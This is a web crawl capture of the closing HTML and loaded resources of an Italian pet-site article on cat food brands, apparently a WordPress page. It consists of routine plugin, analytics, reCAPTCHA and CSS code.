} )( "default", {"translation-revision-date":"2025-11-21 12:08:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/wp-pointer.min.js?ver=6.4.7" id="wp-pointer-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.0" id="aal-pointer-tooltip-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="aal-geo-resolver-js-extra">
/* <![CDATA[ */
var aalGeoResolver = {"ajaxURL":"http:\/\/www.passione-animali.it\/wp-admin\/admin-ajax.php","actionHookSuffix":"aal_action_resolve_ip_geolocation","nonce":"a97b419fc9","spinnerURL":"http:\/\/www.passione-animali.it\/wp-admin\/images\/loading.gif","pluginName":"Auto Amazon Links","debugMode":"","defaultLocale":"IT","availableLocales":{"IT":{"locale":"IT","associateID":"passioneanimali-21","searchURL":"https:\/\/www.amazon.it\/s?tag=passioneanimali-21&k=","domain":"www.amazon.it"},"US":{"locale":"US","associateID":"passioneanimali-21","searchURL":"https:\/\/www.amazon.com\/s?tag=passioneanimali-21&k=","domain":"www.amazon.com"}},"queryKey":"productlink","apiProviders":{"cloudflare":{"endpoint":"https:\/\/www.cloudflare.com\/cdn-cgi\/trace","countryCodeKey":"loc"},"db-ip.com":{"endpoint":"https:\/\/api.db-ip.com\/v2\/free\/self","countryCodeKey":"countryCode"},"geoiplookup.io":{"endpoint":"https:\/\/json.geoiplookup.io","countryCodeKey":"country_code"},"geoplugin.net":{"endpoint":"http:\/\/www.geoplugin.net\/json.gp","countryCodeKey":"geoplugin_countryCode"}},"enable":"1","non_plugin_links":"1","api_providers":{"cloudflare":"1","db-ip.com":"1","geoiplookup.io":"1","geoplugin.net":"1"}};
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/amazon-auto-links/include/core/component/geotargeting/asset/js/geo-resolver.min.js?ver=6.4.7" id="aal-geo-resolver-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"118685270\",\"post\":\"600\",\"tz\":\"1\",\"srv\":\"www.passione-animali.it\",\"j\":\"1:13.2.3\"}") ]);
_stq.push([ "clickTrackerInit", "118685270", "600" ]);
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=4173294bcf58591c4439ff8ccd792f1e" id="tdb_js_files_for_front-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/p4-data/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12" id="wpb_composer_front_js-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.7" id="mediaelement-migrate-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.7" id="wp-mediaelement-js"></script>
<script type="2d35506f77f2f942c431c9bc-text/javascript" src="http://www.passione-animali.it/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>

<!-- JS generated by theme -->

<script type="2d35506f77f2f942c431c9bc-text/javascript">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[600]");
                });
            
</script>

<svg style='width: 0;height: 0;overflow: hidden;visibility: hidden;position: absolute;left: -9999px' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width="0" height="0" viewBox='0 0 160 32'><g id='amazon-rating-stars'><path stroke='#E17B21' stroke-width='2' d='M 16.025391 0.58203125 L 11.546875 10.900391 L 0 12.099609 L 8.8222656 19.849609 L 6.1269531 31.382812 L 16.021484 25.294922 L 25.914062 31.382812 L 23.265625 19.849609 L 32 12.099609 L 20.388672 10.900391 L 16.025391 0.58203125 z M 32 12.099609 L 40.822266 19.849609 L 38.126953 31.382812 L 48.021484 25.294922 L 57.914062 31.382812 L 55.265625 19.849609 L 64 12.099609 L 52.388672 10.900391 L 48.025391 0.58203125 L 43.546875 10.900391 L 32 12.099609 z M 64 12.099609 L 72.822266 19.849609 L 70.126953 31.382812 L 80.021484 25.294922 L 89.914062 31.382812 L 87.265625 19.849609 L 96 12.099609 L 84.388672 10.900391 L 80.025391 0.58203125 L 75.546875 10.900391 L 64 12.099609 z M 96 12.099609 L 104.82227 19.849609 L 102.12695 31.382812 L 112.02148 25.294922 L 121.91406 31.382812 L 119.26562 19.849609 L 128 12.099609 L 116.38867 10.900391 L 112.02539 0.58203125 L 107.54688 10.900391 L 96 12.099609 z M 128 12.099609 L 136.82227 19.849609 L 134.12695 31.382812 L 144.02148 25.294922 L 153.91406 31.382812 L 151.26562 19.849609 L 160 12.099609 L 148.38867 10.900391 L 144.02539 0.58203125 L 139.54688 10.900391 L 128 12.099609 z' /></g><defs><linearGradient id='star-fill-gradient-42'><stop offset='84%' stop-color='#FFA41C' /><stop offset='84%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-41'><stop offset='82%' stop-color='#FFA41C' /><stop offset='82%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-46'><stop offset='92%' stop-color='#FFA41C' /><stop offset='92%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-44'><stop offset='88%' stop-color='#FFA41C' /><stop offset='88%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-40'><stop offset='80%' stop-color='#FFA41C' /><stop offset='80%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-45'><stop offset='90%' stop-color='#FFA41C' /><stop offset='90%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-35'><stop offset='70%' stop-color='#FFA41C' /><stop offset='70%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-48'><stop offset='96%' stop-color='#FFA41C' /><stop offset='96%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-47'><stop offset='94%' stop-color='#FFA41C' /><stop offset='94%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-37'><stop offset='74%' stop-color='#FFA41C' /><stop offset='74%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><defs><linearGradient id='star-fill-gradient-43'><stop offset='86%' stop-color='#FFA41C' /><stop offset='86%' stop-color='transparent' stop-opacity='1' /></linearGradient></defs><image src='https://images-na.ssl-images-amazon.com/images/G/01/x-locale/common/customer-reviews/stars-4-0.gif' /></svg>
<foreignObject><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="2d35506f77f2f942c431c9bc-|49" defer></script></foreignObject><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"974c504f900a4e07808ae5822d39b031","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.passione-animali.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=11.5
body_size: 44
content:
{"600":23828}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XGGlbEvmDi4YpwaV9YAHqA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769518724760');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.passione-animali.it/p4-data/plugins/passione-animali-manager//custom_style.css?ver=6.4.7
body_size: 537
content:

/*ICONE*/

@font-face {
    font-family: 'newspaper-icons';
    src: url('images/icons/newspaper-icons.eot?1');
    src: url('images/icons/newspaper-icons.eot?1#iefix') format('embedded-opentype'), url('images/icons/newspaper-icons.woff?1') format('woff'), url('images/icons/newspaper-icons.ttf?1') format('truetype'), url('images/icons/newspaper-icons.svg?1#newspaper-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

.td-icons-pets:before {
    content: "\e903";
}
.td-icons-farm:before {
    content: "\e901";
}
.td-weather-top-widget .td-icons {
    background: none;
    vertical-align: middle;
    position: relative;
    top: -1px;
    margin-right: 2px;
}
.td-weather-top-widget .td-icons:before {
    font-size: 18px;
    display: block;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
    font-family: 'newspaper-icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    text-align: center;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
[class*="td-icons"] {
    line-height: 1;
    text-align: center;
    display: inline-block;
    cursor: default;
}

.td-mobile-content .td-mobile-main-menu .td-icons-animals{
    margin-right: 10px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1138181617&t=pageview&_s=1&dl=http%3A%2F%2Fwww.passione-animali.it%2F2016%2F12%2F19%2Fle-migliori-marche-di-cibo-per-gatti-piccoli-e-adulti%2F&ul=en-us%40posix&dt=Le%20migliori%20marche%20di%20cibo%20per%20gatti%20piccoli%2C%20adulti%20e%20sterilizzati&sr=1280x720&vp=1280x720&_u=KGBAAEIhAAAAACAAI~&jid=42136075&gjid=511838021&cid=514455177.1769518722&tid=UA-60065837-3&_gid=629346560.1769518722&_r=1&_slc=1&z=277821523
body_size: -452
content:
2,cG-KT1FG134WT